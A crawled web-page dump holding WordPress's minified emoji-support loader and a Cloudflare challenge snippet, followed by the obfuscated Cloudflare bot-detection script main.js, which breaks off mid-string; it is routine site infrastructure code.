/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c64e9585b3a79f3',t:'MTc2OTgxNzQ0Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.alwan-news.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8443
content:
window._cf_chl_opt={AKGCx8:'b'};~function(C6,RP,Rv,Rx,Rh,Rp,Rc,RL,C0,C1){C6=k,function(T,R,CN,C5,C,U){for(CN={T:392,R:346,C:259,U:189,b:250,I:337,l:282,W:302,S:320},C5=k,C=T();!![];)try{if(U=-parseInt(C5(CN.T))/1+-parseInt(C5(CN.R))/2+parseInt(C5(CN.C))/3*(parseInt(C5(CN.U))/4)+parseInt(C5(CN.b))/5+-parseInt(C5(CN.I))/6+-parseInt(C5(CN.l))/7+parseInt(C5(CN.W))/8*(parseInt(C5(CN.S))/9),U===R)break;else C.push(C.shift())}catch(b){C.push(C.shift())}}(g,215555),RP=this||self,Rv=RP[C6(272)],Rx=function(Uq,UZ,UQ,Uy,US,UI,C7,R,C,U,b){return Uq={T:252,R:297,C:361,U:300,b:234},UZ={T:253,R:295,C:324,U:213,b:251,I:221,l:264,W:291,S:213,y:381,Q:374,Z:379,X:192,d:183,M:249,G:360,F:212,j:211,a:184,m:202,K:295,e:332,A:231,i:170,D:295,N:299,P:277,v:381,x:277,h:211,V:268,z:353,Y:397,o:381},UQ={T:294,R:281},Uy={T:190},US={T:354,R:326,C:281,U:331,b:373,I:277,l:268,W:353,S:397,y:268,Q:353,Z:397,X:268,d:397,M:368,G:190,F:290,j:381,a:217,m:280,K:305,e:183,A:336,i:354,D:195,N:381,P:183,v:172,x:192,h:354,V:226,z:295,Y:365,o:179,f:295,n:208,H:205,E:396,B:397,O:326,c:197,L:190,s:368,J:339,w0:213,w1:332,w2:195,w3:292,w4:311,w5:200,w6:200,w7:336,w8:381,w9:253,ww:399,wg:404,wk:365,wT:295,wR:280,wC:381,wU:264,wb:381,wI:292,wl:170},UI={T:401,R:277},C7=C6,R={'FArRu':C7(Uq.T),'PUAgc':function(I,l){return I<l},'ijbrv':function(I,l){return I==l},'WJlsZ':function(I,l){return I<l},'ceRFg':C7(Uq.R),'LLDxR':function(I,l){return I>l},'bBzmu':function(I,l){return I<l},'RzBWr':function(I,l){return I|l},'uIvtT':function(I,l){return I<<l},'OHjrt':function(I,l){return I-l},'sFMwY':function(I,l){return I(l)},'GJThW':function(I,l){return I<l},'lxvOa':function(I,l){return I-l},'LetId':function(I,l){return I|l},'EvQZo':function(I,l){return I&l},'iayQc':function(I,l){return I-l},'tttzP':function(I,l){return l==I},'hhaZW':function(I,l){return I-l},'eSTmg':function(I,l){return I(l)},'VsmiI':function(I,l){return I|l},'CvyzO':function(I,l){return l&I},'sswtl':function(I,l){return l==I},'rByeG':function(I,l){return I(l)},'pQRkf':function(I,l){return l===I},'nXUcj':function(I,l){return I>l},'zWNXN':function(I,l){return l==I},'dGmjb':function(I,l){return I==l},'rcTrq':function(I,l){return l!=I},'Kzhli':function(I,l){return l==I},'WAPCO':function(I,l){return I&l},'DfqFp':function(I,l){return I*l},'QvrHX':C7(Uq.C),'xpxdO':function(I,l){return I!=l},'uVCRw':function(I,l){return I<l},'ikGPi':function(I,l){return I!=l},'opJQZ':function(I,l){return I&l},'ZmwaY':function(I,l){return I==l},'pPgDD':function(I,l){return I(l)},'hDZIS':function(I,l){return I(l)},'viJJV':function(I,l){return I(l)},'rzECy':function(I,l){return I+l}},C=String[C7(Uq.U)],U={'h':function(I){return I==null?'':U.g(I,6,function(l,C8){return C8=k,R[C8(UI.T)][C8(UI.R)](l)})},'g':function(I,W,S,C9,y,Q,Z,X,M,G,F,j,K,A,i,z,D,N,P,V){if(C9=C7,R[C9(US.T)](null,I))return'';for(Q={},Z={},X='',M=2,G=3,F=2,j=[],K=0,A=0,i=0;R[C9(US.R)](i,I[C9(US.C)]);i+=1)if(C9(US.U)!==R[C9(US.b)]){if(D=I[C9(US.I)](i),Object[C9(US.l)][C9(US.W)][C9(US.S)](Q,D)||(Q[D]=G++,Z[D]=!0),N=X+D,Object[C9(US.y)][C9(US.Q)][C9(US.Z)](Q,N))X=N;else{if(Object[C9(US.X)][C9(US.W)][C9(US.d)](Z,X)){if(R[C9(US.M)](256,X[C9(US.G)](0))){for(y=0;R[C9(US.F)](y,F);K<<=1,W-1==A?(A=0,j[C9(US.j)](S(K)),K=0):A++,y++);for(P=X[C9(US.G)](0),y=0;R[C9(US.M)](8,y);K=R[C9(US.a)](R[C9(US.m)](K,1),P&1.1),A==R[C9(US.K)](W,1)?(A=0,j[C9(US.j)](R[C9(US.e)](S,K)),K=0):A++,P>>=1,y++);}else{for(P=1,y=0;R[C9(US.A)](y,F);K=K<<1|P,R[C9(US.i)](A,R[C9(US.D)](W,1))?(A=0,j[C9(US.N)](R[C9(US.P)](S,K)),K=0):A++,P=0,y++);for(P=X[C9(US.G)](0),y=0;R[C9(US.M)](16,y);K=R[C9(US.v)](K<<1,R[C9(US.x)](P,1)),R[C9(US.h)](A,R[C9(US.V)](W,1))?(A=0,j[C9(US.j)](S(K)),K=0):A++,P>>=1,y++);}M--,R[C9(US.h)](0,M)&&(M=Math[C9(US.z)](2,F),F++),delete Z[X]}else for(P=Q[X],y=0;y<F;K=K<<1.82|R[C9(US.x)](P,1),R[C9(US.Y)](A,R[C9(US.o)](W,1))?(A=0,j[C9(US.N)](S(K)),K=0):A++,P>>=1,y++);X=(M--,0==M&&(M=Math[C9(US.f)](2,F),F++),Q[N]=G++,String(D))}}else if(V=A[i],'f'===V&&(V='N'),D[V]){for(z=0;R[C9(US.n)](z,N[P[C]][C9(US.C)]);-1===x[V][C9(US.H)](X[V[z]][z])&&(Y(o[V[M]][z])||H[V][C9(US.N)]('o.'+E[B[O]][z])),z++);}else y[V]=L[s[J]][C9(US.E)](function(w3){return'o.'+w3});if(''!==X){if(Object[C9(US.X)][C9(US.Q)][C9(US.B)](Z,X)){if(256>X[C9(US.G)](0)){for(y=0;R[C9(US.O)](y,F);K<<=1,A==W-1?(A=0,j[C9(US.j)](R[C9(US.c)](S,K)),K=0):A++,y++);for(P=X[C9(US.L)](0),y=0;R[C9(US.s)](8,y);K=R[C9(US.J)](K<<1,R[C9(US.w0)](P,1)),R[C9(US.w1)](A,R[C9(US.w2)](W,1))?(A=0,j[C9(US.j)](R[C9(US.w3)](S,K)),K=0):A++,P>>=1,y++);}else if(R[C9(US.w4)](C9(US.w5),C9(US.w6))){for(P=1,y=0;R[C9(US.w7)](y,F);K=R[C9(US.m)](K,1)|P,A==W-1?(A=0,j[C9(US.w8)](R[C9(US.c)](S,K)),K=0):A++,P=0,y++);for(P=X[C9(US.L)](0),y=0;R[C9(US.w9)](16,y);K=1&P|K<<1.6,W-1==A?(A=0,j[C9(US.j)](S(K)),K=0):A++,P>>=1,y++);}else return z=U[C9(US.ww)],A[C9(US.wg)](+I(z.t));M--,R[C9(US.wk)](0,M)&&(M=Math[C9(US.wT)](2,F),F++),delete Z[X]}else for(P=Q[X],y=0;y<F;K=R[C9(US.wR)](K,1)|P&1,A==W-1?(A=0,j[C9(US.wC)](S(K)),K=0):A++,P>>=1,y++);M--,0==M&&F++}for(P=2,y=0;y<F;K=K<<1.57|1.84&P,W-1==A?(A=0,j[C9(US.j)](S(K)),K=0):A++,P>>=1,y++);for(;;)if(K<<=1,R[C9(US.wU)](A,W-1)){j[C9(US.wb)](R[C9(US.wI)](S,K));break}else A++;return j[C9(US.wl)]('')},'j':function(I,Cw){return Cw=C7,I==null?'':R[Cw(UQ.T)]('',I)?null:U.i(I[Cw(UQ.R)],32768,function(l,Cg){return Cg=Cw,I[Cg(Uy.T)](l)})},'i':function(I,W,S,Ck,y,Q,Z,X,M,G,F,j,K,A,i,D,P,N){for(Ck=C7,y=[],Q=4,Z=4,X=3,M=[],j=S(0),K=W,A=1,G=0;R[Ck(UZ.T)](3,G);y[G]=G,G+=1);for(i=0,D=Math[Ck(UZ.R)](2,2),F=1;R[Ck(UZ.C)](F,D);N=R[Ck(UZ.U)](j,K),K>>=1,R[Ck(UZ.b)](0,K)&&(K=W,j=S(A++)),i|=(0<N?1:0)*F,F<<=1);switch(i){case 0:for(i=0,D=Math[Ck(UZ.R)](2,8),F=1;D!=F;N=R[Ck(UZ.I)](j,K),K>>=1,R[Ck(UZ.l)](0,K)&&(K=W,j=S(A++)),i|=R[Ck(UZ.W)](0<N?1:0,F),F<<=1);P=C(i);break;case 1:for(i=0,D=Math[Ck(UZ.R)](2,16),F=1;D!=F;N=R[Ck(UZ.S)](j,K),K>>=1,0==K&&(K=W,j=S(A++)),i|=F*(0<N?1:0),F<<=1);P=C(i);break;case 2:return''}for(G=y[3]=P,M[Ck(UZ.y)](P);;)if(R[Ck(UZ.Q)]===R[Ck(UZ.Q)]){if(A>I)return'';for(i=0,D=Math[Ck(UZ.R)](2,X),F=1;R[Ck(UZ.Z)](F,D);N=R[Ck(UZ.X)](j,K),K>>=1,K==0&&(K=W,j=R[Ck(UZ.d)](S,A++)),i|=(R[Ck(UZ.M)](0,N)?1:0)*F,F<<=1);switch(P=i){case 0:for(i=0,D=Math[Ck(UZ.R)](2,8),F=1;R[Ck(UZ.G)](F,D);N=R[Ck(UZ.F)](j,K),K>>=1,R[Ck(UZ.j)](0,K)&&(K=W,j=R[Ck(UZ.a)](S,A++)),i|=(0<N?1:0)*F,F<<=1);y[Z++]=R[Ck(UZ.m)](C,i),P=Z-1,Q--;break;case 1:for(i=0,D=Math[Ck(UZ.K)](2,16),F=1;F!=D;N=R[Ck(UZ.U)](j,K),K>>=1,R[Ck(UZ.e)](0,K)&&(K=W,j=R[Ck(UZ.a)](S,A++)),i|=F*(0<N?1:0),F<<=1);y[Z++]=R[Ck(UZ.A)](C,i),P=Z-1,Q--;break;case 2:return M[Ck(UZ.i)]('')}if(0==Q&&(Q=Math[Ck(UZ.D)](2,X),X++),y[P])P=y[P];else if(Z===P)P=R[Ck(UZ.N)](G,G[Ck(UZ.P)](0));else return null;M[Ck(UZ.v)](P),y[Z++]=G+P[Ck(UZ.x)](0),Q--,G=P,R[Ck(UZ.h)](0,Q)&&(Q=Math[Ck(UZ.R)](2,X),X++)}else S[Ck(UZ.V)][Ck(UZ.z)][Ck(UZ.Y)](y,Q)||(Z[X]=[]),P[M][Ck(UZ.o)](G)}},b={},b[C7(Uq.b)]=U.h,b}(),Rh=null,Rp=RB(),Rc={},Rc[C6(210)]='o',Rc[C6(395)]='s',Rc[C6(218)]='u',Rc[C6(246)]='z',Rc[C6(296)]='n',Rc[C6(206)]='I',Rc[C6(288)]='b',RL=Rc,RP[C6(338)]=function(T,R,C,U,bS,bW,bl,CF,I,S,y,Q,Z,X,M){if(bS={T:185,R:191,C:394,U:270,b:191,I:340,l:175,W:242,S:340,y:242,Q:380,Z:199,X:303,d:281,M:185,G:348,F:403,j:222,a:222,m:233},bW={T:278,R:281,C:366,U:312,b:384},bl={T:268,R:353,C:397,U:381},CF=C6,I={'OolQP':function(G,F){return G===F},'kKjMv':function(G,F){return G+F},'QaskT':function(G,F){return G(F)},'TZlaa':function(G,F){return G<F},'xfpdg':function(G,F,j){return G(F,j)},'MViaR':function(G,F){return G+F}},R===null||R===void 0)return U;for(S=I[CF(bS.T)](RJ,R),T[CF(bS.R)][CF(bS.C)]&&(S=S[CF(bS.U)](T[CF(bS.b)][CF(bS.C)](R))),S=T[CF(bS.I)][CF(bS.l)]&&T[CF(bS.W)]?T[CF(bS.S)][CF(bS.l)](new T[(CF(bS.y))](S)):function(G,Cj,F){for(Cj=CF,G[Cj(bW.T)](),F=0;F<G[Cj(bW.R)];I[Cj(bW.C)](G[F],G[F+1])?G[Cj(bW.U)](I[Cj(bW.b)](F,1),1):F+=1);return G}(S),y='nAsAaAb'.split('A'),y=y[CF(bS.Q)][CF(bS.Z)](y),Q=0;I[CF(bS.X)](Q,S[CF(bS.d)]);Z=S[Q],X=Rt(T,R,Z),I[CF(bS.M)](y,X)?(M='s'===X&&!T[CF(bS.G)](R[Z]),CF(bS.F)===C+Z?I[CF(bS.j)](W,C+Z,X):M||I[CF(bS.a)](W,I[CF(bS.m)](C,Z),R[Z])):W(C+Z,X),Q++);return U;function W(G,F,CG){CG=k,Object[CG(bl.T)][CG(bl.R)][CG(bl.C)](U,F)||(U[F]=[]),U[F][CG(bl.U)](G)}},C0=C6(169)[C6(351)](';'),C1=C0[C6(380)][C6(199)](C0),RP[C6(232)]=function(R,C,bq,bZ,Ca,U,I,l,W,S,y){for(bq={T:306,R:225,C:390,U:281,b:225,I:281,l:205,W:381,S:396},bZ={T:306},Ca=C6,U={},U[Ca(bq.T)]=function(Q,Z){return Q+Z},U[Ca(bq.R)]=function(Q,Z){return Z===Q},I=U,l=Object[Ca(bq.C)](C),W=0;W<l[Ca(bq.U)];W++)if(S=l[W],I[Ca(bq.b)]('f',S)&&(S='N'),R[S]){for(y=0;y<C[l[W]][Ca(bq.I)];-1===R[S][Ca(bq.l)](C[l[W]][y])&&(C1(C[l[W]][y])||R[S][Ca(bq.W)]('o.'+C[l[W]][y])),y++);}else R[S]=C[l[W]][Ca(bq.S)](function(Q,Cm){return Cm=Ca,I[Cm(bZ.T)]('o.',Q)})},C3();function Rz(Ua,CC,R,C,U,b,I,l){for(Ua={T:262,R:182,C:351,U:399,b:296},CC=C6,R={},R[CC(Ua.T)]=function(W,S){return W!==S},C=R,U=CC(Ua.R)[CC(Ua.C)]('|'),b=0;!![];){switch(U[b++]){case'0':I=RP[CC(Ua.U)];continue;case'1':if(C[CC(Ua.T)](typeof l,CC(Ua.b))||l<30)return null;continue;case'2':if(!I)return null;continue;case'3':l=I.i;continue;case'4':return l}break}}function Rf(T,UD,CI){return UD={T:318},CI=C6,Math[CI(UD.T)]()<T}function RV(T,UF,UG,CT,R,C){UF={T:334,R:241,C:177,U:310},UG={T:327,R:229,C:286},CT=C6,R={'Nytkm':function(U,b){return U===b},'LdNfL':CT(UF.T),'mPChR':function(U,b){return U(b)},'NgagM':function(U,b,I){return U(b,I)},'AiLbn':function(U,b,I){return U(b,I)}},C=C2(),R[CT(UF.R)](RE,C.r,function(U,CR){CR=CT,R[CR(UG.T)](typeof T,R[CR(UG.R)])&&R[CR(UG.C)](T,U),Ro()}),C.e&&R[CT(UF.C)](RO,CT(UF.U),C.e)}function C4(U,b,bv,Cr,I,l,W,S){if(bv={T:181,R:402,C:174,U:382,b:345,I:383,l:174,W:349,S:382,y:203,Q:188,Z:372,X:215,d:402,M:319,G:359,F:203,j:372,a:215,m:393,K:187,e:319},Cr=C6,I={},I[Cr(bv.T)]=Cr(bv.R),I[Cr(bv.C)]=function(Q,Z){return Z===Q},I[Cr(bv.U)]=Cr(bv.b),l=I,!U[Cr(bv.I)])return;b===l[Cr(bv.T)]?l[Cr(bv.l)](Cr(bv.W),l[Cr(bv.S)])?W():(W={},W[Cr(bv.y)]=Cr(bv.Q),W[Cr(bv.Z)]=U.r,W[Cr(bv.X)]=Cr(bv.d),RP[Cr(bv.M)][Cr(bv.G)](W,'*')):(S={},S[Cr(bv.F)]=Cr(bv.Q),S[Cr(bv.j)]=U.r,S[Cr(bv.a)]=Cr(bv.m),S[Cr(bv.K)]=b,RP[Cr(bv.e)][Cr(bv.G)](S,'*'))}function Rn(Ur,Cl,T){return Ur={T:399,R:404},Cl=C6,T=RP[Cl(Ur.T)],Math[Cl(Ur.R)](+atob(T.t))}function C3(bN,br,bm,Ce,T,R,C,U,b){if(bN={T:308,R:224,C:265,U:399,b:298,I:266,l:377,W:328,S:378,y:357,Q:350,Z:268,X:214,d:397,M:205,G:216,F:377,j:227,a:342},br={T:335,R:267,C:245,U:298,b:266,I:342,l:375,W:390,S:281,y:329,Q:281,Z:205,X:287,d:381,M:313,G:396},bm={T:254},Ce=C6,T={'WvaRp':function(I,l){return I(l)},'IaUtE':function(I,l){return I(l)},'glmWr':function(I,l){return I!==l},'Gaogg':function(I){return I()},'ssDmO':function(I,l){return l===I},'hnqFM':Ce(bN.T),'ZFChB':Ce(bN.R),'qJkVP':Ce(bN.C)},R=RP[Ce(bN.U)],!R)return;if(!RH())return;if(C=![],U=function(CA){if(CA=Ce,!C){if(C=!![],!RH())return;T[CA(bm.T)](RV,function(I){C4(R,I)})}},Rv[Ce(bN.b)]!==Ce(bN.I))U();else if(RP[Ce(bN.l)]){if(T[Ce(bN.W)](T[Ce(bN.S)],T[Ce(bN.y)]))return b instanceof I[Ce(bN.Q)]&&0<l[Ce(bN.Q)][Ce(bN.Z)][Ce(bN.X)][Ce(bN.d)](W)[Ce(bN.M)](Ce(bN.G));else Rv[Ce(bN.F)](T[Ce(bN.j)],U)}else b=Rv[Ce(bN.a)]||function(){},Rv[Ce(bN.a)]=function(bA,CD,l,S,y,Q,Z){if(bA={T:389},CD=Ce,l={'ydUEK':function(W,S){return W===S},'xTHMO':function(W,S,Ci){return Ci=k,T[Ci(bA.T)](W,S)},'uDGSe':function(W,S){return W+S}},CD(br.T)!==CD(br.R))b(),T[CD(br.C)](Rv[CD(br.U)],CD(br.b))&&(Rv[CD(br.I)]=b,T[CD(br.l)](U));else for(S=X[CD(br.W)](y),y=0;y<S[CD(br.S)];y++)if(Q=S[y],l[CD(br.y)]('f',Q)&&(Q='N'),D[Q]){for(Z=0;Z<N[S[y]][CD(br.Q)];-1===P[Q][CD(br.Z)](v[S[y]][Z])&&(l[CD(br.X)](x,h[S[y]][Z])||V[Q][CD(br.d)](l[CD(br.M)]('o.',z[S[y]][Z]))),Z++);}else Y[Q]=o[S[y]][CD(br.G)](function(O){return'o.'+O})}}function RE(T,R,UE,UH,Un,Uf,CS,C,U,b,I){UE={T:363,R:400,C:193,U:391,b:347,I:399,l:309,W:255,S:330,y:276,Q:209,Z:237,X:369,d:248,M:255,G:235,F:223,j:383,a:363,m:273,K:178,e:220,A:239,i:317,D:370,N:317,P:383,v:261,x:234,h:341},UH={T:194,R:388,C:171,U:269},Un={T:304,R:304,C:173,U:402,b:180,I:247},Uf={T:196},CS=C6,C={'ziMqo':CS(UE.T),'hUfpt':function(l,W){return l(W)},'iDBuz':function(l,W){return l(W)},'IrBUk':function(l,W){return l!==W},'Wocnw':CS(UE.R),'WdSsC':CS(UE.C),'pyLQF':CS(UE.U),'hkXec':function(l,W){return l+W},'wgkXf':function(l,W){return l+W},'lMbKC':CS(UE.b),'PYRlZ':function(l){return l()}},U=RP[CS(UE.I)],console[CS(UE.l)](RP[CS(UE.W)]),b=new RP[(CS(UE.S))](),b[CS(UE.y)](C[CS(UE.Q)],C[CS(UE.Z)](C[CS(UE.X)](CS(UE.d)+RP[CS(UE.M)][CS(UE.G)],C[CS(UE.F)]),U.r)),U[CS(UE.j)]&&(b[CS(UE.a)]=5e3,b[CS(UE.m)]=function(Cy){Cy=CS,R(C[Cy(Uf.T)])}),b[CS(UE.K)]=function(CQ){CQ=CS,b[CQ(Un.T)]>=200&&b[CQ(Un.R)]<300?C[CQ(Un.C)](R,CQ(Un.U)):C[CQ(Un.b)](R,CQ(Un.I)+b[CQ(Un.R)])},b[CS(UE.e)]=function(CZ){if(CZ=CS,C[CZ(UH.T)](C[CZ(UH.R)],C[CZ(UH.C)]))R(CZ(UH.U));else return},I={'t':C[CS(UE.A)](Rn),'lhr':Rv[CS(UE.i)]&&Rv[CS(UE.i)][CS(UE.D)]?Rv[CS(UE.N)][CS(UE.D)]:'','api':U[CS(UE.P)]?!![]:![],'c':RY(),'payload':T},b[CS(UE.v)](Rx[CS(UE.x)](JSON[CS(UE.h)](I)))}function Ro(Ui,Cb,T,R){if(Ui={T:244},Cb=C6,T={'skrpK':function(C,U){return C(U)}},R=Rz(),null===R)return;Rh=(Rh&&T[Cb(Ui.T)](clearTimeout,Rh),setTimeout(function(){RV()},1e3*R))}function RB(UB,Cq){return UB={T:263,R:263},Cq=C6,crypto&&crypto[Cq(UB.T)]?crypto[Cq(UB.R)]():''}function C2(bX,CK,C,U,b,I,l,W){C=(bX={T:271,R:398,C:362,U:219,b:260,I:316,l:238,W:201,S:240,y:321,Q:358,Z:315,X:284},CK=C6,{'kQjHW':function(S,y,Q,Z,X){return S(y,Q,Z,X)}});try{return U=Rv[CK(bX.T)](CK(bX.R)),U[CK(bX.C)]=CK(bX.U),U[CK(bX.b)]='-1',Rv[CK(bX.I)][CK(bX.l)](U),b=U[CK(bX.W)],I={},I=pRIb1(b,b,'',I),I=pRIb1(b,b[CK(bX.S)]||b[CK(bX.y)],'n.',I),I=C[CK(bX.Q)](pRIb1,b,U[CK(bX.Z)],'d.',I),Rv[CK(bX.I)][CK(bX.X)](U),l={},l.r=I,l.e=null,l}catch(S){return W={},W.r={},W.e=S,W}}function Rs(R,C,b6,CX,U,I){return b6={T:301,R:301,C:350,U:268,b:214,I:397,l:205,W:216},CX=C6,U={},U[CX(b6.T)]=function(l,W){return l instanceof W},I=U,I[CX(b6.R)](C,R[CX(b6.C)])&&0<R[CX(b6.C)][CX(b6.U)][CX(b6.b)][CX(b6.I)](C)[CX(b6.l)](CX(b6.W))}function RO(U,b,b4,Cu,I,G,l,W,S,y,Q,Z,X,d){if(b4={T:333,R:248,C:293,U:391,b:343,I:333,l:268,W:353,S:397,y:190,Q:381,Z:405,X:190,d:186,M:385,G:307,F:376,j:381,a:190,m:352,K:376,e:207,A:387,i:381,D:295,N:186,P:207,v:257,x:295,h:322,V:323,z:399,Y:236,o:356,f:255,n:235,H:204,E:243,B:330,O:276,c:230,L:363,s:273,J:176,w0:258,w1:258,w2:386,w3:255,w4:275,w5:274,w6:355,w7:228,w8:285,w9:203,ww:371,wg:261,wk:234},Cu=C6,I={'MwStZ':function(M,G){return M(G)},'uyGhk':function(M,G){return M<<G},'qLMcX':function(M,G){return M==G},'ykFIX':function(M,G){return M<G},'bhcbG':function(M,G){return G|M},'IWmLG':function(M,G){return M>G},'vbtzS':function(M,G){return M&G},'ZVefB':function(M,G){return M-G},'EpJhg':function(M,G){return M-G},'rQuYu':Cu(b4.T),'qxkhP':function(M,G){return M+G},'rTqZr':Cu(b4.R),'ujlom':Cu(b4.C),'PTKQu':Cu(b4.U)},!Rf(0)){if(I[Cu(b4.b)]===Cu(b4.I))return![];else{if(wn[Cu(b4.l)][Cu(b4.W)][Cu(b4.S)](wH,wE)){if(256>ky[Cu(b4.y)](0)){for(TZ=0;Tq<Tu;Td<<=1,TG-1==TM?(TF=0,Tj[Cu(b4.Q)](I[Cu(b4.Z)](Ta,Tm)),TK=0):Te++,TX++);for(G=TA[Cu(b4.X)](0),Ti=0;8>TD;TN=I[Cu(b4.d)](TP,1)|1&G,I[Cu(b4.M)](Tv,Tx-1)?(Th=0,TV[Cu(b4.Q)](I[Cu(b4.Z)](Tz,TY)),To=0):Tf++,G>>=1,Tr++);}else{for(G=1,Tn=0;I[Cu(b4.G)](TH,TE);Tp=I[Cu(b4.F)](TO<<1.47,G),Tc==TL-1?(Ts=0,Tt[Cu(b4.j)](TJ(R0)),R1=0):R2++,G=0,TB++);for(G=R3[Cu(b4.a)](0),R4=0;I[Cu(b4.m)](16,R5);R7=I[Cu(b4.K)](R8<<1.58,I[Cu(b4.e)](G,1)),R9==I[Cu(b4.A)](Rw,1)?(Rg=0,Rk[Cu(b4.i)](RT(RR)),RC=0):RU++,G>>=1,R6++);}TU--,0==Tb&&(TI=Tl[Cu(b4.D)](2,TW),TS++),delete Ty[TQ]}else for(G=gO[gc],gL=0;gs<gt;k0=I[Cu(b4.N)](k1,1)|I[Cu(b4.P)](G,1),k2==I[Cu(b4.v)](k3,1)?(k4=0,k5[Cu(b4.Q)](k6(k7)),k8=0):k9++,G>>=1,gJ++);kl=(kw--,kg==0&&(kk=kT[Cu(b4.x)](2,kR),kC++),kU[kb]=kI++,kW(kS))}}W=(l={},l[Cu(b4.h)]=U,l[Cu(b4.V)]=b,l);try{S=RP[Cu(b4.z)],y=I[Cu(b4.Y)](I[Cu(b4.o)],RP[Cu(b4.f)][Cu(b4.n)])+I[Cu(b4.H)]+S.r+Cu(b4.E),Q=new RP[(Cu(b4.B))](),Q[Cu(b4.O)](I[Cu(b4.c)],y),Q[Cu(b4.L)]=2500,Q[Cu(b4.s)]=function(){},Z={},Z[Cu(b4.J)]=RP[Cu(b4.f)][Cu(b4.J)],Z[Cu(b4.w0)]=RP[Cu(b4.f)][Cu(b4.w1)],Z[Cu(b4.w2)]=RP[Cu(b4.w3)][Cu(b4.w2)],Z[Cu(b4.w4)]=RP[Cu(b4.w3)][Cu(b4.w5)],Z[Cu(b4.w6)]=Rp,X=Z,d={},d[Cu(b4.w7)]=W,d[Cu(b4.w8)]=X,d[Cu(b4.w9)]=Cu(b4.ww),Q[Cu(b4.wg)](Rx[Cu(b4.wk)](d))}catch(G){}}function k(w,T,R,C){return w=w-169,R=g(),C=R[w],C}function RJ(T,bk,CM,R){for(bk={T:270,R:390,C:314},CM=C6,R=[];null!==T;R=R[CM(bk.T)](Object[CM(bk.R)](T)),T=Object[CM(bk.C)](T));return R}function g(bx){return bx='tabIndex,send,Eibos,randomUUID,zWNXN,DOMContentLoaded,loading,qANjm,prototype,xhr-error,concat,createElement,document,ontimeout,aUjz8,pkLOA2,open,charAt,sort,GZlXg,uIvtT,length,395066FYFfSh,now,removeChild,chctx,mPChR,xTHMO,boolean,isArray,bBzmu,DfqFp,rByeG,/b/ov1/0.8668980360529713:1769815587:sfL4odUcc-1uEja7vVH9bfzRWQpblPCJdOWo2pzHy7w/,dGmjb,pow,number,IHMDt,readyState,rzECy,fromCharCode,EBiSK,392HJrWuK,TZlaa,status,OHjrt,IyEIn,ykFIX,PIBKr,log,error on 